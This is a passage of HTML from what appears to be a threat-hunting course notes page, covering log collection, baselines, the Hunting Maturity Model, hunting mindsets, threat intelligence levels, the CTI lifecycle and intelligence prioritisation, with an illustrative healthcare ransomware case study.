    </ul>
  </li>
  <li><strong>Dedicated hunting team</strong>
    <ul>
      <li>Most specialized.</li>
      <li>Several members whose sole purpose is threat hunting.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">8.3</span>
                      <h4 class="subtopic-title">Software and Systems</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Threat hunting requires data to be collected <strong>prior to</strong> the hunt.</li>
  <li>Logs from multiple systems ingested into a central point (<strong>SIEM</strong>) — also provides a point for searching logs from multiple systems. Examples: <strong>Splunk</strong> &amp; <strong>ELK stack</strong>.</li>
  <li><strong>Packet capture and analysis</strong> — Wireshark.</li>
  <li><strong>EDR systems</strong> — provide additional data that may not be included in other logs.</li>
  <li><strong>Threat intelligence information</strong> — data feeds, in-house team, third-party vendor.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">8.4</span>
                      <h4 class="subtopic-title">Log Preparation</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Ensure appropriate logs are being collected and saved — endpoints, servers, network devices, authentication systems, cloud, apps, etc.</li>
  <li><strong>Log retention</strong>
    <ul>
      <li>Logs must be kept for an appropriate amount of time.</li>
      <li>Retention length varies by organization.</li>
      <li>May require a large amount of storage.</li>
      <li><em>More logs = less retention</em> (with equal amount of storage).</li>
    </ul>
  </li>
  <li>May need additional software for more detailed logs — e.g. <strong>Sysmon (MS Sysinternals)</strong>.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">8.5</span>
                      <h4 class="subtopic-title">Infrastructure Logging — What To Log</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Account and group activity</strong>
    <ul>
      <li>Creation, deletion, modification.</li>
      <li>Log on/off — including source information.</li>
    </ul>
  </li>
  <li><strong>Network traffic &amp; devices</strong>
    <ul>
      <li>Firewall traffic — inbound and outbound.</li>
      <li>Internal network traffic as needed.</li>
    </ul>
  </li>
  <li><strong>File activity</strong>
    <ul>
      <li>Especially any sensitive, proprietary information.</li>
      <li>File creation, modification, deletion.</li>
    </ul>
  </li>
  <li><strong>Email systems</strong>
    <ul>
      <li>Any email filtering.</li>
      <li>Inbound and outbound mail.</li>
    </ul>
  </li>
  <li><strong>Endpoint event logs</strong>
    <ul>
      <li>Windows systems — PowerShell, system, application, Sysmon.</li>
    </ul>
  </li>
  <li><strong>Applications</strong> — any specific application logs that may be relevant to security.</li>
  <li><strong>Any public-facing interfaces</strong>
    <ul>
      <li>Web servers</li>
      <li>Remote access gateways</li>
      <li>Email portals</li>
      <li>Customer interface</li>
      <li>APIs</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">8.6</span>
                      <h4 class="subtopic-title">Baselines &amp; Known Good Configurations</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Measure of what is <strong>"normal"</strong> on an endpoint / network:
    <ul>
      <li>File hashes</li>
      <li>Open network ports</li>
      <li>Accounts on endpoint / permissions granted</li>
      <li>File / directory permissions</li>
    </ul>
  </li>
  <li>Used to compare against current state:
    <ul>
      <li>If matches baseline — proceed.</li>
      <li>If does not match baseline — further investigation to determine why and if malicious.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c01-panel" data-c01-panel="9" hidden>
              <header class="c01-panel-head">
                <span class="c01-panel-num">09</span>
                <h4 class="c01-panel-title">Hunting Maturity Model (HMM)</h4>
              </header>
              <div class="c01-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">9.1</span>
                      <h4 class="subtopic-title">How Maturity Is Measured</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Standard method to measure an organization's threat hunting abilities.</li>
  <li>Measured by multiple factors:
    <ul>
      <li>Amount and quality of data that is collected.</li>
      <li>Frequency of data collection.</li>
      <li>Methods of analyzing collected data.</li>
      <li>Ability to add automation in analysis.</li>
    </ul>
  </li>
  <li>Levels 0 – 4.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">9.2</span>
                      <h4 class="subtopic-title">The 5 Maturity Levels</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><table class="maturity-table">
  <thead><tr><th>Level</th><th>Name</th><th>Data Collection</th><th>Analysis Approach</th></tr></thead>
  <tbody>
    <tr><td>Level 0</td><td>Initial</td><td>Little / no routine data collection</td><td>Primarily automated alerting</td></tr>
    <tr><td>Level 1</td><td>Minimal</td><td>Moderate – high routine data collection</td><td>Threat intelligence indicator searches</td></tr>
    <tr><td>Level 2</td><td>Procedural</td><td>High – very high routine data collection</td><td>Follows analysis procedures created by others</td></tr>
    <tr><td>Level 3</td><td>Innovative</td><td>High – very high routine data collection</td><td>Creates new data analysis procedures</td></tr>
    <tr><td>Level 4</td><td>Leading</td><td>High – very high routine data collection</td><td>Majority of successful data analysis is automated</td></tr>
  </tbody>
</table></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c01-panel" data-c01-panel="10" hidden>
              <header class="c01-panel-head">
                <span class="c01-panel-num">10</span>
                <h4 class="c01-panel-title">Threat Hunting Mindsets</h4>
              </header>
              <div class="c01-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">10.1</span>
                      <h4 class="subtopic-title">Intelligence-Based Hunting</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Hypothesis to begin hunt starts with intelligence information — IPs, domains, hashes, filenames, email addresses, other IOCs.</li>
  <li><strong>Strategic:</strong> Who?, Why?, and Where?</li>
  <li><strong>Tactical:</strong> What? and When?</li>
  <li><strong>Operational:</strong> How?</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">10.2</span>
                      <h4 class="subtopic-title">Data-Driven Hunting</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Driven mainly by <strong>internal data</strong> that may indicate malicious activity:
    <ul>
      <li>Lower priority alerts.</li>
      <li>Detections based solely on aggregated data.</li>
    </ul>
  </li>
  <li>Does not typically start with a definite "something bad is happening" — provides a potential starting point to create a hypothesis.</li>
  <li>Still uses intelligence information.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">10.3</span>
                      <h4 class="subtopic-title">Knowledge-Based Hunts</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Relies more on the hunter's knowledge of available data:
    <ul>
      <li>Logs and events.</li>
      <li>Network layout and architecture.</li>
      <li>Adversary TTPs.</li>
    </ul>
  </li>
  <li>Heavily uses frameworks (<strong>MITRE ATT&amp;CK</strong>).</li>
  <li>Hypothesis created based on TTPs seen in the wild — knowledge of TTPs helps to know how to look for suspicious activity.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">10.4</span>
                      <h4 class="subtopic-title">Attack-Based vs Analytics-Based</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Attack-based hunting</strong>
    <ul>
      <li>Searching for evidence whether or not an attack has occurred.</li>
      <li><em>"Did &lt;event&gt; occur on the network?"</em></li>
    </ul>
  </li>
  <li><strong>Analytics-based hunting</strong>
    <ul>
      <li><em>"Does anything in &lt;system / network / data&gt; look malicious or suspicious?"</em></li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
              </div>
            </div>
          </div>
          <a class="back-to-shortcuts" href="#top"><span aria-hidden="true">↑</span> Back to course shortcuts</a>
        </section>

        <section class="course-section c02" id="course-02-intelligence" data-course-section>
          <div class="c02-header">
            <span class="section-label">Course 02</span>
            <h2 class="c02-title">Intelligence in Threat Hunting</h2>
          </div>
          <div class="c02-container" data-c02>
            <div class="c02-map" data-c02-view="map">
              <div class="c02-start">
                <span class="c02-start-dot" aria-hidden="true"></span>
                <span>Course path · 7 blocks + lab</span>
              </div>
              <div class="c02-map-grid">
                <svg class="c02-lines" viewBox="0 0 100 700" preserveAspectRatio="none" aria-hidden="true">
                  <path d="M 50 -8 L 50 8 C 50 20 25 15 25 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 76 C 25 116 75 84 75 124" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 176 C 75 216 25 184 25 224" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 276 C 25 316 75 284 75 324" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 376 C 75 416 25 384 25 424" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 476 C 25 516 75 484 75 524" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 576 C 75 616 25 584 25 624" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                </svg>
                <ol class="c02-nodes" role="list">
              <li class="c02-node c02-node--left" style="grid-row: 1; grid-column: 1;">
                <button type="button" class="c02-node-btn" data-c02-open="1" aria-label="Open topic 01: The Role of Threat Intelligence in Cybersecurity">
                  <span class="c02-node-num">01</span>
                  <span class="c02-node-title">The Role of Threat Intelligence in Cybersecurity</span>
                </button>
              </li>
              <li class="c02-node c02-node--right" style="grid-row: 2; grid-column: 2;">
                <button type="button" class="c02-node-btn" data-c02-open="2" aria-label="Open topic 02: Types &amp; Levels of Threat Intelligence">
                  <span class="c02-node-num">02</span>
                  <span class="c02-node-title">Types &amp; Levels of Threat Intelligence</span>
                </button>
              </li>
              <li class="c02-node c02-node--left" style="grid-row: 3; grid-column: 1;">
                <button type="button" class="c02-node-btn" data-c02-open="3" aria-label="Open topic 03: Core CTI Processes">
                  <span class="c02-node-num">03</span>
                  <span class="c02-node-title">Core CTI Processes</span>
                </button>
              </li>
              <li class="c02-node c02-node--right" style="grid-row: 4; grid-column: 2;">
                <button type="button" class="c02-node-btn" data-c02-open="4" aria-label="Open topic 04: Integrating CTI into Detection &amp; Defense">
                  <span class="c02-node-num">04</span>
                  <span class="c02-node-title">Integrating CTI into Detection &amp; Defense</span>
                </button>
              </li>
              <li class="c02-node c02-node--left" style="grid-row: 5; grid-column: 1;">
                <button type="button" class="c02-node-btn" data-c02-open="5" aria-label="Open topic 05: Sources, Standards &amp; Collaborative Sharing">
                  <span class="c02-node-num">05</span>
                  <span class="c02-node-title">Sources, Standards &amp; Collaborative Sharing</span>
                </button>
              </li>
              <li class="c02-node c02-node--right" style="grid-row: 6; grid-column: 2;">
                <button type="button" class="c02-node-btn" data-c02-open="6" aria-label="Open topic 06: Real-World Case Studies">
                  <span class="c02-node-num">06</span>
                  <span class="c02-node-title">Real-World Case Studies</span>
                </button>
              </li>
              <li class="c02-node c02-node--left" style="grid-row: 7; grid-column: 1;">
                <button type="button" class="c02-node-btn" data-c02-open="7" aria-label="Open topic 07: Lab Reference — MITRE ATT&amp;CK Navigator">
                  <span class="c02-node-num">07</span>
                  <span class="c02-node-title">Lab Reference — MITRE ATT&amp;CK Navigator</span>
                </button>
              </li>
                </ol>
              </div>
            </div>
            <div class="c02-detail" data-c02-view="detail" hidden>
              <div class="c02-strip-row">
                <ul class="c02-strip" role="list">
              <li><button type="button" class="c02-strip-btn" data-c02-open="1" aria-label="Open topic 01: The Role of Threat Intelligence in Cybersecurity"><span class="c02-strip-num">01</span><span class="c02-strip-title">The Role of Threat Intelligence in Cybersecurity</span></button></li>
              <li><button type="button" class="c02-strip-btn" data-c02-open="2" aria-label="Open topic 02: Types &amp; Levels of Threat Intelligence"><span class="c02-strip-num">02</span><span class="c02-strip-title">Types &amp; Levels of Threat Intelligence</span></button></li>
              <li><button type="button" class="c02-strip-btn" data-c02-open="3" aria-label="Open topic 03: Core CTI Processes"><span class="c02-strip-num">03</span><span class="c02-strip-title">Core CTI Processes</span></button></li>
              <li><button type="button" class="c02-strip-btn" data-c02-open="4" aria-label="Open topic 04: Integrating CTI into Detection &amp; Defense"><span class="c02-strip-num">04</span><span class="c02-strip-title">Integrating CTI into Detection &amp; Defense</span></button></li>
              <li><button type="button" class="c02-strip-btn" data-c02-open="5" aria-label="Open topic 05: Sources, Standards &amp; Collaborative Sharing"><span class="c02-strip-num">05</span><span class="c02-strip-title">Sources, Standards &amp; Collaborative Sharing</span></button></li>
              <li><button type="button" class="c02-strip-btn" data-c02-open="6" aria-label="Open topic 06: Real-World Case Studies"><span class="c02-strip-num">06</span><span class="c02-strip-title">Real-World Case Studies</span></button></li>
              <li><button type="button" class="c02-strip-btn" data-c02-open="7" aria-label="Open topic 07: Lab Reference — MITRE ATT&amp;CK Navigator"><span class="c02-strip-num">07</span><span class="c02-strip-title">Lab Reference — MITRE ATT&amp;CK Navigator</span></button></li>
                </ul>
                <button type="button" class="c02-close" data-c02-close aria-label="Back to roadmap">
                  <svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7" aria-hidden="true"><path d="M12 5l-5 5 5 5"/></svg>
                  <span>Back to roadmap</span>
                </button>
              </div>
              <div class="c02-panels">
            <article class="c02-panel" data-c02-panel="1" hidden>
              <header class="c02-panel-head">
                <span class="c02-panel-num">01</span>
                <h4 class="c02-panel-title">The Role of Threat Intelligence in Cybersecurity</h4>
              </header>
              <div class="c02-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.1</span>
                      <h4 class="subtopic-title">What is Threat Intelligence?</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p>Threat intelligence is built from: <strong>Indicators of Compromise (IoCs)</strong>, <strong>Tactics, Techniques, and Procedures (TTPs)</strong>, <strong>Attribution Information</strong>, and <strong>Contextual Data</strong>.</p>
<p><strong>CTI across the Cyber Defense Lifecycle</strong> (Planning → Prevention → Detection → Response → Recovery, a continuous cycle):</p>
<ul>
  <li><strong>Planning:</strong> vulnerability prioritization, policy hardening, threat modeling, blacklisting (disallow listing).</li>
  <li><strong>Prevention:</strong> (feeds into the same cycle, informed by planning).</li>
  <li><strong>Detection:</strong> IOC matching, TTP detection, alert enrichment, threat hunting guides.</li>
  <li><strong>Response:</strong> adversary playbooks, contextual response, attribution support.</li>
  <li><strong>Recovery:</strong> post-incident review, lessons learned, improvement planning.</li>
</ul>
<p>The cycle is also fed by planning-level activities: risk assessments, security roadmaps, simulations/tabletop exercises, regulatory compliance.</p>
<p><strong>Benefits of CTI:</strong> reduces breach costs, speeds up detection and response, improves SOC efficiency, enables proactive defense, and has direct real-world relevance.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.2</span>
                      <h4 class="subtopic-title">Where CTI Fits &amp; Why It's Needed</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Where threat intelligence integrates into existing infrastructure:</strong> SIEM, Endpoint Detection and Response, Firewall/WAF, SOAR, and dedicated Threat Intelligence Platforms.</p>
<p><strong>Sources:</strong> OSINT, government feeds (e.g., CISA KEV, NVD), ISACs, commercial feeds, dark web monitoring.</p>
<p><strong>What good CTI delivers:</strong> faster incident response, reduced risk exposure, better investment decisions, more effective threat hunting.</p>
<p><strong>Common CTI failure modes:</strong> information overload, poor relevance to the organization, lack of trained analysts, and failure to operationalize the intelligence collected.</p>
<p><strong>CTI as a force multiplier:</strong> it adds value across the entire Cyber Defense Lifecycle — the mantra is <em>"Don't just collect — operationalize"</em> and <em>"Quality over quantity."</em> It requires people, process, and technology together, not any one alone.</p></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c02-panel" data-c02-panel="2" hidden>
              <header class="c02-panel-head">
                <span class="c02-panel-num">02</span>
                <h4 class="c02-panel-title">Types &amp; Levels of Threat Intelligence</h4>
              </header>
              <div class="c02-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.1</span>
                      <h4 class="subtopic-title">The Four Levels</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><table class="maturity-table">
  <thead><tr><th>Level</th><th>Examples</th><th>Sources</th><th>Outputs</th></tr></thead>
  <tbody>
    <tr><td>Strategic</td><td>Nation-state targeting specific sectors; long-term ransomware trends; supply chain geopolitical risks</td><td>Government threat bulletins; commercial threat reports; sector ISACs</td><td>Risk assessments; executive briefings; policy recommendations</td></tr>
    <tr><td>Operational</td><td>Ransomware affiliate mapping; phishing campaign timeline; MITRE ATT&amp;CK heat maps</td><td>Threat actor tracking reports; ISAC updates; dark web monitoring</td><td>Adversary profiles; campaign briefs; threat intelligence requirements</td></tr>
    <tr><td>Tactical</td><td>Credential dumping techniques; fileless malware execution; lateral movement via PsExec</td><td>Internal IR reports; threat emulation results; red team engagements</td><td>Hunt queries; Sigma/YARA detection rules; response playbooks</td></tr>
    <tr><td>Technical</td><td>IP addresses, file hashes; malicious domains/URLs; malware samples/hashes</td><td>VirusTotal; honeypots and spam traps; sandboxes</td><td>Blocklists; IOC feeds for SIEM; EDR/FW rule integrations</td></tr>
  </tbody>
</table></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.2</span>
                      <h4 class="subtopic-title">How the Levels Connect</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Pyramid structure</strong> (top to bottom): Strategic (Vision &amp; Priorities) → Operational (Campaign Context) → Tactical (Defensive Behavior) → Technical (Indicators &amp; IOCs).</p>
<p><strong>Symptoms of a disconnect between levels:</strong> strategic goals don't match real threats; the SOC drowns in IoCs without context; detection rules lack campaign awareness; missed opportunities for prioritization.</p>
<p><strong>Key takeaways:</strong> each level of intel answers a different question; actionable intelligence must match its audience; the best programs integrate all four levels; feedback loops turn noise into insight.</p></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c02-panel" data-c02-panel="3" hidden>
              <header class="c02-panel-head">
                <span class="c02-panel-num">03</span>
                <h4 class="c02-panel-title">Core CTI Processes</h4>
              </header>
              <div class="c02-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.1</span>
                      <h4 class="subtopic-title">The CTI Lifecycle</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p>An iterative cycle where each phase builds on the last, with actionable intelligence as the goal: <strong>Planning &amp; Direction → Collection → Processing &amp; Exploitation → Analysis &amp; Production → Dissemination → Feedback</strong> (which loops back to Planning &amp; Direction).</p>
<p><strong>Applied specifically to threat hunting, each stage looks like:</strong></p>
<ol class="steps-list">
  <li><div><p class="step-title">Planning &amp; Direction — Define the Hunt</p><p class="step-desc">What threats matter to us now? Who are we hunting and why? What are our Priority Intelligence Requirements (PIRs)? Which MITRE TTPs should we focus on? Example: <em>"We've seen TA577 abusing DLL search order hijacking in our sector. Let's hunt for T1574.001 across legacy systems."</em></p></div></li>
  <li><div><p class="step-title">Collection — Gather the Right Telemetry</p><p class="step-desc">Pull EDR, NetFlow, Windows Logs, Authentication Logs; integrate CTI (IOCs, TTPs, actor profiles); align with hunt scope and assets. Example: <em>"Collected DNS logs after CTI warned of APT28 using 'cdn-assets-update[.]com'."</em></p></div></li>
  <li><div><p class="step-title">Processing &amp; Exploitation — Normalize and Enrich Data</p><p class="step-desc">Normalize logs into a common format; de-dupe and filter irrelevant data; enrich with context (GeoIP, WHOIS, MITRE tags). Example: <em>"Used a script to tag base64 PowerShell commands with T1059.001 and flag unsigned scripts."</em></p></div></li>
  <li><div><p class="step-title">Analysis &amp; Production — Test the Hypothesis</p><p class="step-desc">Look for anomalous behavior; correlate events across systems; validate adversary TTPs in the environment; document findings with context and severity. Example: <em>"Lateral movement via PSExec discovered after matching IR evidence to Lazarus TTPs."</em></p></div></li>
  <li><div><p class="step-title">Dissemination — Get the Intel to the Right Hands</p><p class="step-desc">Alert the SOC for detection engineering; share with IR and leadership; document in knowledgebases or playbooks. Example: <em>"IOC list delivered to firewall team; Sigma rule deployed in SIEM to catch reuse."</em></p></div></li>
  <li><div><p class="step-title">Feedback — Improve the Next Hunt</p><p class="step-desc">Review what worked/didn't; collect feedback from IR/SOC/CTI teams; update PIRs, scope, and detection logic. Example: <em>"SOC reported false positives on the PowerShell rule; we refined it using baseline logic."</em></p></div></li>
</ol></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.2</span>
                      <h4 class="subtopic-title">Prioritizing Intelligence</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Why prioritization matters:</strong> you can't act on everything (the flood of intel); wasted effort vs. focused response (the cost of distraction); the goal is <em>Relevance + Urgency + Impact</em>.</p>
<p><strong>The three-way balance — Relevance, Actionability, Criticality:</strong></p>
<ul>
  <li><strong>Relevance</strong> — Is it aligned with your industry, assets, geography, threat model? Example table: an indicator seen in the Financial sector using Citrix, Asia-only, scores Medium relevance; one seen in Healthcare on Microsoft 365, US-based, scores Low relevance.</li>
  <li><strong>Actionability</strong> — Can it be used to inform detection/prevention? Actionable indicators include IPs/domains with rich context (first seen, campaign link, threat actor), TTPs tied to detections in your EDR/SIEM, and Snort/YARA/Sigma-format rules.</li>
  <li><strong>Criticality</strong> — What is the risk if left unmitigated? Factors: potential impact (financial, operational, reputational), data at risk, threat actor sophistication. <code>Risk = Likelihood × Impact</code>.</li>
</ul>
<p><strong>Scoring frameworks:</strong></p>
<ul>
  <li><strong>Admiralty Code</strong> (NATO rating system) — rates Source Reliability (A–F) and Information Credibility (1–6) for incoming intel.</li>
  <li><strong>Diamond Model</strong> — evaluates Adversary, Infrastructure, Victim, and Capability, scored by proximity to your assets/operations.</li>
  <li><strong>Risk-Based Scoring</strong> — formula: <code>Likelihood × Impact × Exposure</code>, ties intelligence directly to risk posture.</li>
</ul>
<p><strong>Prioritization matrix</strong> (Relevance × Actionability): Low Relevance + Low Actionability → <em>Ignore</em>. Low Relevance + High Actionability → <em>Watch</em>. High Relevance + Low Actionability → <em>Investigate</em>. High Relevance + High Actionability → <strong>PRIORITIZE</strong>.</p>
<p><strong>Automation vs. the analyst:</strong> SIEMs and TIPs can automate prioritization (STIX tags, scoring feeds, expiration dates), but analysts are still needed for campaign tie-ins, understanding nuanced TTPs, and applying internal organizational knowledge.</p>
<p><strong>Key takeaways:</strong> not all intelligence is equal; prioritize based on Relevance, Actionability, and Criticality; use scoring frameworks to stay consistent; human analysis adds needed nuance.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.3</span>
                      <h4 class="subtopic-title">CTI Lifecycle Case Study — Ransomware on a Healthcare Provider</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p><strong>Scenario:</strong> January 2024; threat actor suspected APT28-affiliated; impact — critical systems locked, patient data encrypted.</p>
<p><strong>Walking the full lifecycle against this scenario:</strong></p>
<ul>
  <li><strong>Planning &amp; Direction:</strong> driven by CISO, Threat Intel Lead, Incident Commander, focused on identifying what needs to be known (IoCs, threat actor TTPs, infrastructure at risk). Example: <em>"Determine if this is part of a broader campaign targeting the health sector."</em></li>
  <li><strong>Collection:</strong> internal (logs, SIEM events, EDR telemetry) and external (OSINT, ISAC reports, CTI vendors, dark web).</li>
  <li><strong>Processing &amp; Exploitation:</strong> normalize data (timestamps, IPs, domain names, log formats), de-duplicate, enrich with GeoIP/WHOIS/MITRE mappings — moving Raw Logs → Parsed → Enriched.</li>
  <li><strong>Analysis &amp; Production:</strong> answers what's happening, who's behind it, what the objective is, and how to stop it. Example output: threat actor profile, IOC set, kill chain stage.</li>
  <li><strong>Dissemination:</strong> formats include a flash report, threat bulletin, briefing, or Slack/ticket system, reaching SOC/Detection Engineers, Incident Response, Executive Leadership, Legal and Compliance, Threat Sharing Groups, and External Partners — all coordinated through the Threat Intelligence Team.</li>
  <li><strong>Feedback:</strong> did the intel help detection or response? Were there gaps in collection? What should be done differently next time?</li>
</ul>
<p><strong>Roles by stage:</strong></p>
<table class="maturity-table">
  <thead><tr><th>Stage</th><th>Typical roles involved</th></tr></thead>
  <tbody>
    <tr><td>Direction</td><td>CISO, IR Lead, CTI Lead</td></tr>
    <tr><td>Collection</td><td>CTI Analysts, Threat Hunters</td></tr>
    <tr><td>Processing &amp; Exploitation</td><td>Automation Engineers, Intel Techs</td></tr>
    <tr><td>Analysis &amp; Production</td><td>Intel Analysts, Hunt Team</td></tr>
    <tr><td>Dissemination</td><td>CTI Lead, Report Writers</td></tr>
    <tr><td>Feedback</td><td>All Stakeholders</td></tr>
  </tbody>
</table>
<p><strong>Outputs by level, from this same case:</strong> Tactical — enriching SOC alerts, blocking malicious IPs; Operational — campaign tracking, adversary TTP monitoring; Strategic — budgeting, long-term security priorities.</p>
<p><strong>Key takeaways:</strong> the intelligence cycle is iterative and flexible; direction and feedback are crucial bookends; real-world ops require fast but accurate intelligence flows; integrating the cycle into IR and detection makes teams proactive.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.4</span>
                      <h4 class="subtopic-title">Adversary Analysis &amp; MITRE ATT&amp;CK</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
